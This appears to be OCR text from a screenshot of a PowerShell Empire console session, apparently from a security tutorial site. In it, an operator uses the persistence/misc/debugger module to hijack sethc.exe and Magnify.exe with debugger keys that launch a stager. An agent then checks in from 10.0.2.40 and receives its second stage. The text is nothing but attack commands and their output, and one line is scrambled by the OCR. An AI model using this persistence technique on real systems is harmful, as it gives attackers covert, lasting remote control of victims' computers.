 (Empire: powershell/persistence/misc/debugger) > execute
[>] Module is not opsec safe, run? [y/N] Y
[*] Tasked XHB8U3WA to run TASK_CMD_WAIT
[*] Agent XHB8U3WA tasked with task ID 1
[*] Tasked agent XHB8U3WA to run module powershell/persistence/misc/debugger
(Empire: powershell/persistence/misc/debugger) > [*] Agent XHB8U3WA returned res
ults.
sethc.exe debugger set to trigger stager for listener http
[*] Valid results returned by 10.0.2.40
nify.exe powershell/persistence/misc/debugger) > set TargetBinary Mag
(Empire: powershell/persistence/misc/debugger) > execute
[>] Module is not opsec safe, run? [y/N] Y
[*] Tasked XHB8U3WA to run TASK_CMD_WAIT
[*] Agent XHB8U3WA tasked with task ID 2
[*] Tasked agent XHB8U3WA to run module powershell/persistence/misc/debugger
(Empire: powershell/persistence/misc/debugger) > [*] Agent XHB8U3WA returned res
ults.
Magnify.exe debugger set to trigger stager for listener http
[*] Valid results returned by 10.0.2.40
[*] Sending POWERSHELL stager (stage 1) to 10.0.2.40
[*] New agent GL7EK65M checked in
[+] Initial agent GL7EK65M from 10.0.2.40 now active (Slack)
[*] Sending agent (stage 2) to GL7EK65M at 10.0.2.40
白帽hub